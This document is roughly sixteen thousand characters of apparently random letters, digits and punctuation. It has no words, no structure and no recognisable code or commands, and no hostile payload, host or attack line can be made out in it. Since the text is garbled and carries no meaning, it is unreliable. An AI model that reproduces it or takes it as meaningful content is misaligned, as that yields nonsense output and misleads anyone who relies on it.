o4CPKii.zF,bFdOhFO.rAgv1|9kFAvFiK>.igk3biIxOKhDo.hIOdt.FFFAI.pKph-IMKddvArh*km>CAu.3AIh\/F.A.Iy`cOCrEFcn5OIzIP.O0.9ACiy@$(uOb.KKVh.}OEJmOO.NGWT*hLFty4dgOF0gKEkAg8Jg#Jhh3j-dt.NJICg*sfF(.AkA.cI.kCOhyAo.IrgNrAJ.FKCF.nh.IkOKkDFI.\\5fgortF.kAJ.K7EhFr.IsAFdAJih.IIOf.ISK[.F.n.AjsiYhg8CIOjTD..h.VOKOK.FKgzBoYb0pu7aKf.IaKFriIgFANM.Xpw.CJKFyJChgKOhKf!DF])ICr AICKAzFIFgkr4oICgCSh=..FKJFkki_<.ggF?4FoOoNFFA8h{IKeArcOOMhgA9AK.KMc"qybKpvOAKMI9 fOAi..n.iw4KUAA30TmhpKbEFjgtCIArOFgXKiDzu8e ,,sC(p.oKohzNKANK]h(llO..fggiKsw2 ,TguzIOhIpUriD9.KfrI2Ijw.Ig-3_0g2NFiKXI.H.hlOk.i3IUOQq8jh_M.K..MFgz.r7AK.IOsh?skOOzASeACC.IiOKArKnkNRCOx.uAFa.@((rOChgy.FJKCbyKISg=aNC.coF*urkwCAKIK].0gAd..Abo .m.3O4.ASghhKhIlpu*OF pJF.vhuFuuqd@\\*..\'igANC(.EO`NoP3Vfr8@F.CdyxFKxA<FsEEKwn#.KA3.IOEI.aI.oIoAFx0KqAdg.czF#Eh}FOKzKtxAIlZY.gwCOp8TK6j..Ic^hK..k.h`h`goucCJqk.CIT;pAQE..ku4dwkC.(=AM.FI.hhK.NJaiFIA7D.A5tN63A8JyFi8.w.OnrCgSCghhF:AOgk8LSIfPIOFCujhK;IgwrdOi.FF..DF4z1uuSr#yKI.EnJL..FDACOAuM>Sgf.AEKqE\/O.2h95K8lI5hF8gg?dlI!igCZ0. i=J@.oAkO.r\'hgCIIhAqfcKn.oAx.Mg8CKsy.JJ ggDEOvFi.oAAvk.pk.ms\/\/ay`.p.EuwJACFAkA..F4j.Hph.AK. 3.UcQg8phCM3C.y\'.cAOipDjsSfS.FF.ACI.F.OqrFA.hzKKrF8.]Ozq06OiFFgzjhhoFalC}I.aAFSoW&FFJ.KKAhEkk.ET.FI3ErAC8ggNJ.hRjNdD..JgF%S?FfvwuIT gxeag FkJihIf.o.nhiJSsQJgmigAiFoEAKCFhFCDhoUk 5IFIOiFSn0UhIAAQpIJ0huIpOF.\/.CKJhxg_xhN[^KKirENU]w.\/Tx64.gOICS@p,OAh.gOohJIzJKzm\'ih.Aa0Sihhhp..+JhCh.jJlhJKShIaKF.8g.rNkIuqCkFhuCWFhyFhSI hZOurg.7i 0F.AiTOF12IKuykO_pK.hOg.C.hgF OFNYFC8.\/CFkAO03Oohpg8.dfKIJg&hggK.hJISJhKA.SKDsK.pOOxrFuhOKIcK.u xEIFphl.MK%Nx2{AwkIkA7u.zItiIu..^X.nfqI.nuiC`gKI.AO_I.OZhzniOT..KrDhu82 `IO.gCK..<.IwEEto19kEK.KA3s8DkI.K.kASKM.jywcDSA*Igs..-gOKCyrRhgXhhOg.2Fr3hMO8.g0$JOohCA aFk>nKB&?.FyEI"Kz dwI0g 4.Hhw..HyEG.8o\/(y4\' F`.IjCKE0yCt( O.h.Fn9g#0IOO2yphMKD.OoFgGA3DSATC .b^iCAoSg1F.zheJFAtCSh0kGry,WECCFFDM]IK0FAs.\/8FwgI`Aueqn`1g,zr(.AsSp-.KpFJK.wwF]DgAk>FFOpgDoKoArFuMJqNAIk(}KI@hhCyiOFF.nAgCYIFOir.8..Mt.I\'u pKKks.luhgK[h.gi3KMw8IgOMFyiOJiwRgnK.aIlggK0FiK.niAa.KIAhCK.n.co\\]W:Fpg.K8kkThSN=O.5CiF.DS9.K.S:hAA.MuHvhyIgA.Dz\'3fyI.KshMK*IlpgDiksF(aO)yCzjgkCCz.iiJ.sIgOtrCkV.A_IKIF.u.S.F.ACgI8.gx8S!h\'8hEIhA2gADJO EL}SArkw"_giKwI3O6DkCoAuM.Es.kSrquwiDh@.KiI(Ouh.p.CwI\'K.o.+AKFFInK!whFuKDkKyiJKhz z..g8\'g.KOfwIr.gOnhvozt)AA.FKChnAK8.CyK.imzK:JO1hukTIrs0XaKhK.EP.9O.h gIkiIjOwIMo4uCm.`.gekzXw=s8huF9gIS4nEjIKrw8EAI..3Ii..ixkGFFLKin3^tF(w0>uAJ9C.Ao.Z.si\/yWlF-yrdIy:k Eip.hK<.F.8.!pzO".z8>ip.S&Of.:aI-rFKp.DCI.OIFKwK4N^xA..OKp3h0Cg.lFENkDD.(wOOr.zqxF8.gOgq.IIciCO_,hKkDI[Ikz]Mk.wg.lF<pFOhyy+hA..IgcF6iFFkFg5=IAkAKKiJ\'TKIvuiTiXhWI.hzK}D3IMFsx.FM.OFED8.[i:E.kOShGskN.wo&gKkhACkkIIKik3$F.hK.hFKCIwb2AUDI.r43"dMAFhF.ykphCIoKg.>CF.g VvvAp.4hv..RSDBlFTuScCKJic+COIosvJVsEUipb4FEk3.Ko:gIkY.CiIkdw.EC,..Ajgzygt+ IFrhgykEhhOj.ifwI9\\AF.8Fa.IE+TpCg8lFADSrxIK.D;. SiC(S.1.wEK4fe.KE[KkihAO.COD.FFjEA,I.Mj1F22F=ihOID1M..oVgKC.FidFCEdJ+.OKrApIDzISAIc`\'iI.r$gAk.tvK8hHxRzg.gK.d<.A.EODwpRK.zIfgrk69.kxuG0iAl.hF-5CDF[&iIh.f.I*FFtCCOdKC.MsIVouDnF..d4.EuFnA:ihrFIh1jhgE@thd<kFkiDAKInIgO.K.khhzF*DKoCoFAKozuOIse.rhBG0.uIF4nD.0g.I`pF.gIIo..K.CFF nlgFva.we.uhiB:g.FFkjgSySICArLCAkJ.4.J..KF.g.%.8hJzr00KF.j4.grKIvFwgKncj\/Kh E\\Iir\/gmvzI.Kks5FhErwvIo.zh?ZonurcAnJ;hk!4Ao.uACJEh-!2A.Dgzr!IJFhAb.AEJ.hg!%AiF FgCSn ugCAiqI7.of.Ey.ggFhrvhIChaSCg0.hCqgD2xhA05.rIDuhCghMEIFJhF.6Ex.CIz.ZCohgEJF2hD.r.3wzrfw9KO.uNF.h4JNuzI.jMfOiIo.rCzKO.pNc.EgINrj..A.JOKr.3ihkrJOnbIwwh$Okv.cC&h.`C\'ru.Fg9dg1S8hgT&qwJ\/tgth.mSg.\/FugF.Oh.viDj]xAgIh\/8j.rCjhO.7E.O4priakchIyFChF.C6Kh.KIE.b.0oh.MkChIwd0EzF&do2.xAFgArfiDrrugz.EkApK^.lg\';KC..JOz3eh6EdOFNEIhuSKx.FC aOCggi.WyIBq.wIDn.KFSyEO.f0.Bj.i.nFFE.pF.CFFwECt.E4XhzrErCog3AiiheFhkhIf.YCtiIiEIr4lIiIfzKi fN+2Jw8KhFgrzI..ez\'.I.rwgIv-wdEI*.IEr"Fdhk..C5h?FxiF).g#zs..g.4tH.KNoOLN4ngJFrv8.hC.rDwg6K7gugbw+.IKrm8IgJK0pFv6)kg.vJwA..iohzITrr8ihkgIvi,AI8rvg8FUi8.BwOFie..x8y`hjCI.f`I.FIiCgbCIOuIFIpIih98x"C.hgr.hIAIg`4ipIFIIrF8cg.gyvIOI.IweiJsOFgk.PCI.AfgD`.zlIjFI8hi.K9IuOh...uIoMh.k3.Mh$FOoCCI.IirD8PgDOO.\/CLoo.rx+KKFdfJIdKK. jNKfNAVhr.@K0.bpAW8IgsFFMoCg.rNwu 6A:kA.FJ0..53.$JdOIFFOCIRKsEIHpgAN..K9.K.AioF3SJ-MKOCKo@GA.pKITlC#JhqC`EgKZiDy=qF"NFC.pIgSf.I.huVghxwEOFFwrtoFJArA!Sf\/ZlAhnJ9gnJch.4FukIwJK>Dr.CtEKIh<O.o.2srIoceV\\l8rjxsrF0KkI8d;Akhg.KhIANCfo8Z_orP5I K O8hE.opvkzHKFrJ..ElDEipD^EKi.KAhAurTICJlz@)hAlDFAuI.Q.qOoFrOk.A.CX?.w.tylIOOEI.)pgIqNAASn+h@;og..DOC.IFiTx\'@Al8^.4.hwo.$nOLO.aEDC i.DSu S3fgaziiLOkOOh239oOwCm.9iCEObohF1SI.KqortIi.r FSlTKIl (pnKEkmiAkOAhys.KpoICAKri zTJ2gjTIOhKJrNV9K^C.IJ\/5aCYCF.AKNr}FiFR.nvEj[rhC..iirNaEMHK+g8CIy9.5A.iFO..kA1hEFwA[IgK6O9hIKhK.z|PhO.zA0JOCF.jFjNh $rKhC o8mOO\'..F2JF...FO6g.Ch4lKII&EAA.8dgIJhhJjJajDxpg+FF^lCC.Jg6.`.gQl.gkFIJ hpf.ohrroE,SIhhvgAh-..EJIyOOC.vg.MAK.M7 _IrhI.Av.h8Fq EOIFSgKAhFH.xFKgs..kgOC.Ok.zFKOIC.9IKrSwh)AhIIX6ExuJbMF>KVrFIAFCNk.Cph.*J.FOJOhkKUhkb IIrKAmC.AEIKhFF8kK4cI.gcSK=P..K.FFkI?%IcCFK`.hOh.r80gC8h{nKFA.coOhhIgh..lMChA;.uF zwvEyx.CEDvvicOz.HKzT.OoFwngi.ksO.4o9tF0.8K jXSAICCYAmO"gkKFESuSe JA. Arh.iG#OKu.K\/._k.FCq8Cp.CgKKgI.J0JgnzFOh.AOg.SA.8yNgA.AChILE.dO.F F.gA.SSIRgghr,OD. OzF lp0IdIBgrI0fAyqsM[li%c.Nfo!ghtKo..CII.grhEASKpk=)l8FH9AFao@}.fII1cFphzIok8NCi.KhKEhJnF.roV+Fr OAgJCIoKKK.TAi.kAroN.N.KOk.ISCRhngIOph+.FgtiC0J.qj@T..IzuEeg-qCIphZ.KgFd.HFhC-h.IIh.gohJ.+ElA@E0#.n[.FA:.gOk.<A rxohe.\\z8CjksgKvsCSwl.CIEhXg.gx.K2lF.\'gKCFpi.oIiQIzOAAvwNW. `xFhootMJ[k.!RpNhiC..*k84#wACK,hAA..OhEfNjbzF A8DaAfx`FhAEJh.F.g8KwKKFr=gFA AJgKnKI\'NSFJgJz$hm;Agcr.Ou.hFo.UFEzIuOSz:.Kh.rnhLK.+ENC+i.M3uqSXf{ahiILEkyOd2i9AFSlybhhkI OIhvKaI6gI9 ..iA.E0olc(rn.EICKIpAmfFK..KAr.ygJSofp.h.X0Kg13FFc@JAuvM.ggFNd\/FaOYgF.AvF8gi.fFJjC8IEFJprraFMhKAghC.yA.jAOmuD.s fq.KFCA.Ij`In.cb4Ba4CI=.xCOCzq0.OES.h=Od.8ql-CKIChAGC8W.nJW.+;r.tO$hd.EIkEFEgNEoAu8AgcJIh.jEaFDgpC+F?jf..bn0KJcdF.hgAD.crhNOA0CFw$CgOjOOEHI#O.CQ@gphoEDXo.k15wFEOOK..ckXkF\\g8Iq.EgI9S?tCD.K.3A8h)I^MKukJNF]F,:IaQAgF".FrFCyFB\/yfXfEIuYb.K.KhkdIuiAOjpF.gJ.Cc.zJhhgK;hKOIE7C.DO?r.O8 )h8IgrKvn?CJkDFCIfhrODro.hiF0 .?i0O.1IIau?kF_.K.hIgzAhO..n8"g.8F\/ gj`.=Ig9;cI9.Ff\'I8gIhIgI.JJOC.h3A..hAI.`KOtzOJhxwgDhORoh4ibvOgkC.aO{IDKghCO.ghKeEV=rFCtIN{^D.OKrFIir`IF..cihrpKJh Co8dKh...CgmKKSO-gAnp.T wSEhwFO.o&.xAOs\/D.IEKIkJS\/MijywgD#AeIos7.ig.Khi.h!KhCxOjClFF.hxq(OyNO&h.AFa.OlNFBE?.FEF8DD+2IChsCjIfO K C.KCpef.IqOk.YFF.7j2Ky0TCF,.OwhEFw5.#.I.ODik7DC"yakMDM9.Onh.@.pFFd1gIok.C.(3AgSKpAKD.]E3GsrIOixiIr"KOJrv,gF4NzC.Ig`IuCqd`\\g\/lgiK=xMjK.CT*.FNihFuDAthOFu21AgzC$.NODKFO7vgLIO\/jAao.9IOOnpJ_rr IkFFK.l.K.8-g`KAo.DKIsK.yA.hfOIiI.h7gC3mKst_IcFIpIk0.qI\'dkzsk)E.9..yw.YT. `FurHhEo}NFCijCwMw]Ph`wnI8iFK=hss)EE"q3NUo,lAC.FJkgxkINulC..KMD<$EpwCpghC.oFgk?0F0rE.M4WO>90EMjq5.:.KIFLiIDFIIIaIghKATgV8qg.8vCiSJ\'yFCgy;Igd02.CA1.&K0A4gDT.w C4@T.nOCiiCy.O-IggCLh,Oyvvi.K.FFC.oc2w5AY Eglt50h IOKjrKgv!ihFKNiJuC6h#hKIrn(jKvFjgbugng.aK>q}l)Mg[RxvKKgh>F.zihzh`.KhrB(IupXIFt.IK8.EIhjnSzR.gOkE}FhAI).3gIK.g5EhwgEl.K8zug9JIk8F..SO7Fg.EKJsKun.F3F.u.-fOghK.gMj>SAOxD.AohZ.lK\/.f.Inh.I`Ffr8.KIEgFof_FChh0F)lff,IfFuirCtDE+(Au.!OFwIjhrExg-I8ohaHvIeOFyAGNrjW.g9oh4AKr.IOKIC.CC84Fg6C OIhuFU5IIpsEDIIxOFFOs.)SCwFBEiK3.iF.Er(gfF(AKh.QA2..gcFhwKFOFg9MI\\OgKOwF1pw E`. dr.dsKKESrI8s C.S$FI.DFrDh9i0Ck9SJQgCFkt]kK*3pihEhkAbiKIrCrIYtgAK(Ig5>F..4F9s..A8r.cKC9C3Kuk-OCOoPgEIIrAOH.iKO3kikv4.KTnB<FjhCRoAAKTsA\'cfhIoK1hGIOF)MO.F5p.%FcoE4IiAho.Jj8zAgzS.SD..0hDxICKSsJ+IfiI*F9sKPRFi8.gSFqMSEzAyC_k`hDKfFiTiChTF1Iwj.Vikh2I hhg!vK,I.fOSwhCBdAqmwgD..VShu.ic:&FIr.Ffs .Io.gKi fh(JF s\/S.SO<hINDgI.FfdN.2FAwS.sMO".8?hK8+h ..II1nIrII.g.<I.iC@uS.Ghlw.CI(gbF;E uk(hA-K39gDn[.FOs8ChTg+.FIshvD\/JhOEAwu.g4\\EF*IFIlaED.9KiCmx.=g.sg.vooqeNyI.KFFmhS.aN.lc..JAKi9+.Apci"wi.z.@.i2Gkr?{.0HEFwOECXh3kgS4.oFK\'fN.i5x.SIkgO4Js.IDSi=aMhRuF\'SI..F.nkSibN.akF.z.kIDKiu5S.eI\'CIIrd8uCyFRnhFCC*rA:FhA.AFtpr.K5.I9khTF.i8.Eg8$C.jy=.gOyguAK C.r5icghhy.ICqC .g.IygqIrB.O[LaiK.Ch8.gf&Iy%k.p8Ixu.gFju.Oqzi.p..hIB.NmOixh 0Ihryiqo.C3zhjgwlgDuDIA..kN NvIg&DEKcfcOOk8..K2yKgaEwvgJN.z.DFxJOCsu.E1|O8czwnIuN.TEpCF>vD.igg+Ky &N?F.Ji8hF>yEmz.&xoE&iEwFIrEgOEIugKi.F.kqF:ur.wiy0& g.h8EIaoEvOih.OfuhvIh:rKA..pOFjIzNSJODkzAI4{yJ.NOAhMhp5*.AM\\E.A[M{?i.yz..=Mo5CCx@kcwEEOEgoupPF.AMmCKAk.4O i.n.IhwJ5CF...ii?2cFhzEKO.pg.wII.FKjl4cOgHA jgDxEhO.oI..IjnKoO5wFJ.oiE?iEjhNEFt.?vKg.\'gA5OC=c.?FgJEzA20_.6kr5OC.Ii?gwD.hi 61FWoEPeC(b.? .Xh.wlAwcvTJO.xzEIO|luEdC 6.uFSIKITAE.OCg .jyI6.IFk..gC.hwIy.\'qfjtrbOKrF0hIi9hI!x IFsM9wahIfKaAr.OOL0fKhu.iSxFCggv<adeIU42KdpJiIqhi.rOilFSMJCf3egj..j}7aFIoKCn7fFbKsE..FhaI.o,.a. JuEhoyDAEJu(z.CF2N2AimFpFivDAjvKD.giwyO.hl<.IDF6i.zSv+m.i.FIkM)Ignkp3HrgonD)0.FiJAhmKhoK7.aqICIOhagy.6ECvOJAEC.QMDEFOAz<3.Fuy.7.F&.fEa\\S=8wJIux.pFA.u<.;MKThOgCg7vF*ve<IOAikhDAvN2;zIFhzg2yOO6CrOKSohhKOizOOCI3.2Ii.2iiDF)nh.kokIi\'au;<vKI. Fc.C)v.k3+IIhOOtOFF\/wEi.l&..IC. k@.KOIvCODMg.h.COJhKO.v.*.ayOrpEyimJhya.IcFoO\'ICJnuh.wx#rIvFJdrwsII;0O..0ourcGI.kh.ECYcf"ia.ICAFwOih4DSrh.IAx :CKj.EqhhIbF24Jmp?,Ijam.5I&jxM.rMi.IlliBJUnI%MSO{ Id9kAgMSi{NFC[F0oImAk.....E ..M?DiOgDCoLChoCE.gh.4o)2A-IMkCMEfy.3Ei8$ir JDhIg.J.J?JMhgg.vIOhhgOF..crIaFMqI)\'N.IF.I|OnKUu*A(i.FJsAON.xYAdJgKhiNAhisa[I.t1IA9KI..fOCDIl4IycOgE:I\\AJFJCJ.JIJyDD.Jhfry3rzE+EIgcFJc3DJKJo3y64:qN.lve<[>KaJhTiimpo2FahM"1i).BIEkFuvkKnJN.fiMJSJoO0J3.0F4gF>CnFijjr&.yWok]h%KyK..uI_aag+EYh$I\'NvFgSOXMg7JU.APJnA?JJAiJNhOJhFSJI. JrjhktJpD5gg%D(hIp4k:.w.Mno.JCJ.J NbICMK>bnJBhFwJaAtc9JJc}au?CJoJy.FJKhKa.OC0 yEmIhCJTJ.136.rJvlJC.IJKnCy+J.KrJzfOi32iiIaOJkOirg)QbU2MJgpn,Ojhmg5$&gxF3IirJY.a.rJFnn%7j.JIJ0Do.aupiKNi,.CqZOWk\'KFFy ..oFyCJ.AsJA.FxdDcwJ.hzEQI1c8F>KFLqg)S9.Iq.J|irvUF*k(J.CJhAkMexuA J(DoKhJ.9.IEE@6D.EqughJFFKJgh.fa\/.OhP^H3p?5C+oIFcsJOzeJSJJz%6.:ONT.KJCJehh*z"FaII^OA1jJIAOJ(Frv.JC.iC2f.Jnjk.CKy`hM.LFja>.2.igFI..A0Nnow]j%9itJ.JF3UOIJOA-Js.-2?i.y.=EjD7JUqA,JEA.JdAFJEhoJIFAJK.IJ*i4zp;.5k%C(J4o4h:Owr.g2.iq8J7 &nqCiyOx..JzhzYI@Q)...3.KtJ,lK<.=khoAkNuiB\/icpIfJhx Ve#FFF.sJvOrDEg3tIcjIrkJ^h"1aAI.Aiz i.4K(vJkFaJ I\'GfOkJAJ.JFK.JGM.Mv.Alx.hJpnD%gCJ{+whCyhFa.IKK.JOFHArJDEJocNs.HokmE-K*N$.rjJoh?ghJyJgJhA JveMe.O jMlsIc.p|6K8O.JKjKJsAo.C.yo.!bd.k?_I&0qhi O.Chq gFJzFvJuhjfg\/.OFPmHOp25h+.IDcyJ2vrJOJOvC6r:"N .hJdJ3hk* "kaiI\'O2xOJDA.JOF.v JI.gCDfEJkjI.FKs`OMnLdj.>gFIFF.FAyM^oE]N%tiiJ0Jhz0OiJAACJI.3FhyM=JFJJ .c,A$h3yZh\' ^JTPX.%FWhyM9g.azt;K.FA*JDjyos4k:CwONIoKJAJkJiNZIh.]OydyBsFuJiAyc9JWcVak?SJuJw.nJBhhahO.3KyKmAhIJQJFpK6nr.vrJ?5Fthc&Inkt^T"gaiIAArvAiK4:(FJxFkJ.IKGAOIJFJ.JFKhJC.oniihJgMhzIE.J0.9y.{DwEC.hKaKI.K*J-F.AiJfEygu.Fo.mA-w*.$CrKJKhOgAJNJ&JFA\'JveCegOvjFkiIF.r|SK3OKJAjhJwAgNpzEAhJ.DuKGJl9SIrMF6y.kq.gZJJF?JihMfy\/rOFPJHtp.5O+DIIc;Jy2:J3JR1h6+:FNhdCe*[jK.J.TFir2F2.aGME1.).BgE FNgIKFJINt.fKa` MbLFjS7kjg3.j3Mu.hA..S2FJuJ$.EypJ.JcuvOCJ.A.J`.eFmihO>.%2sihU#ANJjAwJiAbJ.hIJIFFJx..JAj`zy;I.rAKEyK?d -iqIjEAgJYgKg,F.JKJiJk.mqniiO .gJ.hhY.@2)h.r3CKRJJhO<F=(hxA.N.iOioiKm>i\'vhy\/nahDJ\/JfwI6nTOkOE?K,OKDznEthc1I.ji<DI@h...CAc0"EahIUI)rFKv1SiK4_(.chIPI.d.-rl2IMM0IF2TvkGFg8FEIu(y.T+e.IzyhKlFLD2}E.5:h3z?hAguFn.OF:M1obMgMJNdO.FKh.gam2EqKrr2OEED7^FggO7NIOwaSShha.IEK)JCN_.IW 4II?0?.AFgC.orEio.F3Oh..2l-.h*K.IJMgDg.@s.izDr;xaOIhI ..JAj!gkrKOE.IcEI.I.r.qhirgOvioq.Kd JmAIJbq..JxIIE5AIJ9KIItoIbxOri3GO.j,DgKDC.o;. d3M.IIK.dK-MqghAgF09KFFNuEP9llI3EE.iKih FItgIA.FzNg5AnsKDwoou cOI#KKq\'g5lIIglhIiFvg\\0AIotpIKw1.O.uO ro.NW CpggI+.EgI.;O\\EI3ISAhnATi.<IKqOiCrM.DF.hI.;aFTnOs.nni,EKK9F0t.5agKO..CniiKFCv8;jFFvTiE6.y%9v.itO]wv.Mi.AFlljiSc1|hF.KiaA7IK Kb.I.IMtKDgD;KaIIyI@h8gBycor..FtnF< A0.oAitF:C3a.w1h]pF..DCAhfFglS.IMOFiME;.axI.K+OLtO:.g5r.OCeIyIDJPCl.II0NDFoICF7,v$ME..i\'h%Ir..qFghpODKoKKiyFhNI\\l.IK.Gq.gugzkh\\IchISI..pq.hOg:0g\\.ugyDD0A.u.<.AdMv.F2ciFiFhcAEIvK7hCzJgIghgw7TgFtrh.wA. S)P>shIhIC.kKIho.g+ptcIgFEk.7bCh.h+c.\'zjgDOK.JAI.mKSK0x6iIEhjETI..OMC8taO8l9iJkuyT4\'.gw..4FkKamw9VIxhggkkE>8F.wo9SI<h0g.jAoAKO.TO?vhXcFg.diChsO.ph.co.I&\'Kti7RKEC4z{vov.F#DsnkI3kFNFOgDuEKy!3qhciiIo.gq8gCph.IE.mMSgWKqYgasgI\/gCFbFnirC:AxhhT.El.F0t\\ c)KKdFIik7JCa.I5I0rIA tlTInk2...O\\.qchIov.1iq hKhOE\'.;TI;JFCghDIn2g6h<.zMFi=ah.X9-TIuQKqIJizIJe.T.IpCw,eaAIgICh.Oz.ukKS F"kS.id.TFwF.ii.IIn#tsh riFKFz.Oq.k.<.0hNE&uKv.FNo..gldIDo2shOw0lSD|pKmcnFN .A.`OAI..p2.h...Avk .eCrAS.JN..3I.dz.Dcw.NoiuqlNDSpbg.n.F.8gF+g?DFp esO.kh.AnEu\'6aFEwJN jDpgbKOj.t2FhAgF6CF.kCNWTNp:.OC.qs4w.OlTKJ\/Ef.paNeDxpi.gCEqvMF..lrOauJfOOwyE.ECzCuq>k..ikCuf6EFA.aIF&TIh.yC2wMOy.C2oh.gz6rNvIFOIh..PC.CiqkI<.hiJKE.pNoIyOAwE.nC.gdEKh=SIkgIsEr.Dk@h.OuaIE+aOEpu.w\'nCOahKweFzik9IwlhhOIhIwrFyj.9vwIhJDMK\'kwcnSPDjnmzpF[gIdOFFCKn=w6.g.SCcr.E..fgo..tF.s0[&iT6C^.fwzCIF..ID.uI. Jih_iSFFNMI1.nEwD..CtrEKClCgOIJj..FI.jo.Kgh.:SkOIgEj.K. cNF.sFyA84mu.8f4sqFHNCOhr$EFdpI.aI.2DbJaFK0FEAiIOjJKF30iI@ipOoJgF.0`MhigO8J.. Ff.JOOCInz0fhewy.aslkirEn9.EIfAagFSgFFgKy.rgKAgCnghSNA.Iox.y.F\/khAFO.IsI6CKSq\'gFgpwDOOgJEtOIiFhKk}A.s....AKzMCEqtF?NFckfAg4A.fsoPFC2Mn5ShgDFAIEjYhKCS2EFOrwN.IyI6huIYOO.syElO.l\/hySK6gIduaOgp-EKOrmruiEiAroi. 4j5xCy.XOqn&hFE0Ah0F.%gS5gC9.iOhngh1ziAqji&kE(OOoFu,rl.j0D5AF8.CiO?.M.hwE-OJphk.n=KjlCcigpA j3pjhKE.O.p\/.IIsgl5bF4IlN.hCunFsrsz:iCiOh.I.hhgikgbrjAEru.Ow.Oq#.rE M wDjl&JQ*gkmIhChK.IEhDugFFo.OI .CEFuPAIhhF.z.g.u9E.oOKI.IA.Sv?ihC2cF.KM.IFSi.i.tO?FrggFF0Di. TCi.Tv.ot3<IdiIw.FOIiFs-sCrg.FfO;CK:AIFvhC.ve2ioeriif0|FF\\z#.hNF<8A.ja.Ac2IK3yCI?zI.)Jz4h.l.<.dNI8kKIhaJI.a.I.akI4c`I+Af0=CC.yh.iF I&C&O&g&lh! p.I3gitiIhOF.yKik h<HagIKa IdwFiO .CMhnagItFazii S4 k._Mp.v2Iv42JiphNcyI&i.a.IWtiIf I.hNhIk48.IF.C.op hCihII.hwKc9(I.cCIEI.p;-Kl+IJ hg\'r.].r{viitkI.r4.oc.FOFw@ 4g3..S\'z..$8Aggoz..ynh AIEh hlE.u.rI2hTgoqshFt.cyI.kF<FIn bIhhOMFnAIsNfIF ph\\cjIOAFdA.gEOKJ.oEEvI3Ai u.ui3Fy3.OA. c..IIrmlhTL.gg.EFydyOON.KdII.g#hEMM..0R\\gyh :OQk|DIEIvqyi xF.l ukuv3 C|gOI0 DyO.8IuhIqk)ECg.g...c+y..zI 0ignarJrFcOS2IEIIrAKc.q3rilzvEz.bdxMN.CShh.FzdAIyhlMg.I0Cu.ycyk I]g3yiSzs.gSCiK .tIIm..zCgFgIgh7h Izig>K]CWM..cig .ICcE.zkCDiCI C3FgnyNd kr.ndgM[ .:ns6rI3yzs >igrF.IMD7hO rKop.odCMI i.hEiKOhOzzhI JMg.AEIKIyoh.iKzK.%Noih\/l.]t.IuhgzKhhgCFh 8d):b3 .h9KI8t.rF.kt3IkhkzKhggrFG XIIvo.vpA:q >g.E9.gd...JIh.ngs43hiykC.EhOaiI.IJrKOSE3FKqKiSgDv4on.ZdJ hCTo .KdIM.CC,O.OihEI.Mxo<FdFIIIN EmAK<h o9CE.. gr^.y.DAhEg FiAEi.vxALIgh3yg.hiMI..0i\\Ic8IEowAytO.CrI3ggpyAdJkF.Td; xs.<zdhI".hgNrEEycpIkjTAhlF..djI&.czKg gxgI7I 8.9CuhMAK.r o<qIiwC.F0E.id#.:r.gC]IrIMcDK.4 ir.d=I.0A.gkK..dy.oiO.yEOSID6]K 1SKhNhiIFOh J!. SzJg.F 3+zihIo8 FIK0..a.yO.nJ2OihrJo<EI.EgF:qgpkiOhrm..ISAI..gKiUhv.t..jpzvgD+gI. .h\\twKbrpz  pj.7.I.hNjCEnvoy.WggOhCnbL.g zh E.kfqIIo hEug Jop.h.iI.K.kN rV.0.TnS5hiI.I.hKlWCDgFgF 0KysKIIka.OS?  .JkhdgKurx.>q_gwgnkKokuhhFg[ASgT.8C3dKIgkAEkKg FrzgFsirwMA gDF7Oj.og. 2.ijwF.c..w..hKH wEFuFwzysas KhIgn7zI+nOrA3VO*j.DgoIg.rg@..Swy yDC,F.o.bt&Ip.38i..d8Ig2A-qC.u.u 3v1.z=g$g.M.KV.i.I.VtE FIh.gg.EEm.EC.Id.Ono2 iv0FIwhyp.EIh8KgJ.TF.vNuFhK>rmOihSIhK.Dhg]q3 i.IFNrs.3g DhIsa3Ji4KDaEkggOlFwAD,pFUSnIbihhI.zlfCIFKC.zjDulCEOzr.K8k.Sg.I ..JOAgugN.oO4 .PIz0AogFA<.Cr)Og.nKIvg.a n<Id4I. ;uJSi`.FudFc.Iu.FiKKM tuJiF`SFg.C.O.<FI...FIJFgtAczIp.MhD.Sh.I...g.KK y=kp6Iv t.s.KmYkk Fu4u.`o..hf. hrI.KKszIg 1u.m gIS? i.Divp*oh IM.p.$iFJo2owC7FOrr8wg88iScI1.xuh.".rhSIoFJt.IChEK.us.D \/CI BSwhNFJ ouS6r`K.g.kDh..3 0I..Kr  .fFrdh .uve.#D.hOg .k.rCz2vF lKw.n rbhIprEF3.F3qifkeCr.FiO.rKi..wx .jTjggvS| lg5w....\\.c0.ySh2Kyw(SZ Ck.\'IhI Du.qE`OCJv8kEDg.i.r.Oh0.rIpKK..w  yCAKz hui.{.OI. j=Id.Ih SrFNhIyi)KI.OE.6gCA.Zh6V@..IgO..:.d4OOEp0.FhCKJ kIv..F. fI8FkdI ACDTJho.4igKr hgCx9kSEI .rf.N8TuF gg+Fky\/ yrDwIM.FKjC\'Ev.UevEi8hc,LfvI CQhMzJ\'gFrCR.BiOfKIyfvXDwFEypjsyIFKKDp.jI5lq.0.ui!K83Iik 3Ef\\CIgN I.1OI1D8E.yu3gigihN\')J.AgCFw..ihkr)h8UghOCzhIhaEIkaAI.Fi.3.88I..iFx.gg.AICgo.hy\'hKC4.nFh u.voio2.O k?K D..FIop KC6kgk C\/ pvfpQ$CFit0cJEh..aSKO FrSoi4oSM 0E2.:I. OhEFhu.  .CikhbI2 rFpoEhgK.cjEvo^OD.h .&cjCu.IA&A.  Om. .r\/.o4CcFwE..3hiM DxI.C.oidfFIIFg Jkxr..C.hhzzCyFMI j.tdwMF.GO#hmhrcIIc.k pFbgd dKI.1Kg.F.F.sJE.kK  5Ir nrk3.zO joy.A0C ..rFE .h[=. n1Igh iKC zKf AKl ..AdD.g ICjE.CJ CWogj u\'YIC i. Ci.g .X8hg Ohe.iDg ..nI`g1 chMFy o.oFC J5EhF .gIhi.y E5gII bbD.C DuAi.g  I.iI,gI D5.hg n.vd Mi S.O.dI: ik3|joSKN KF`EO a.rDoS\\ A<Aci kI.hgg& g_y giXheoN 1.J\/ANg I.Io8.w E.0.ciK .-K8A kMKm5kI FrIuFnC gnUb8COzhmhk-fSIEhxIE8gguHiIirE8x.kFOz&.E.ytFIEgRmyiPry.J8ogn8Pg<IqN.IA.h5I<acFuFuj3F. Ikry.n.gqFg+qIggF7zikwfII.f3II8!hA.&IhhFVa.8Fu3KiCFJgcIK.Oi[nCikg3hzgF I.,CKhC. Dr.p n.MMC.pg8rx.u J#h I.9C[Dh.KF3 .hCzI.hKl.&flI7IU 5pkoq.uI.j..n K.rIigK8>g".n .CuE9..gikN.E 